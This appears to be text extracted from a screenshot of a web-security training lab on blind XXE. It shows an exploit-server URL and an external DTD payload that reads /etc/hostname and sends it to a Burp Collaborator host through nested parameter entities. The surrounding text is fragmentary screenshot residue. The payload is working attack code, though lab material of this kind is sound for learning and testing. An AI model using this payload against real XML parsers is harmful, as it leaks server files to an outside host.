 Exploiting blind XXE to exfiltr
exploit-ac321fb71f19af93805
https://exploit-ac321fb71f19af9380507e4301ff00c7.web-security-academy.net/exploit
渗透测试 大牛资料 题目 比赛 1 书签栏 Gmail YouTube 地图
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://vedn5dx5jzx3fsvmk0hbqmf9o0uqif.burpcollaborator.net/?x=%file;'>">
%eval;
%exfil;